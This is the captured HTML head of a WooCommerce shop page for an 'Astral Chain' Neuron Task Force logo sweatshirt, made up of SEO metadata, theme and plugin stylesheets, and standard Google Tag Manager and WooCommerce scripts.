

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/
body_size: 48082
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/","url":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/","name":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg","datePublished":"2023-03-08T04:15:07+00:00","description":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fneuron-task-force-full-logo-astral-chain-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fneuron-task-force-full-logo-astral-chain-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/385979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=385979' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
